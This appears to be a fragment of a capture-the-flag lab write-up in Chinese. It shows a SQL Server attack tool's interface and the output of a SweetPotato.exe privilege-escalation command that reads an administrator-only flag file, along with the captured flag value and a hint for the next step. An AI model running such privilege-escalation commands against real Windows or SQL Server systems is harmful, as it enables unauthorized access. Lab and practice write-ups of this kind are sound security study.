 命令执行 文件管理
C:/Users/Public/temp/SweetPotato.exe -a "type C:\Users\Administrator\flag\flag01.txt" 执行类型(C... GBK 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Getting flag01 is easy, right?
flag01: flag{c1791650-b5b2-4cd2-9d4c-00b22a5fd77e}
Maybe you should focus on user sessions...
[+] Process created, enjoy!
日志输出
[*] 2025-02-24 16:57:31 - 正在执行并获取结果，请稍等...
[*] 2025-02-24 16:57:31 - 获取结果成功！
[*] 2025-02-24 16:57:48 - 正在执行并获取结果，请稍等...
[*] 2025-02-24 16:57:48 - 获取结果成功！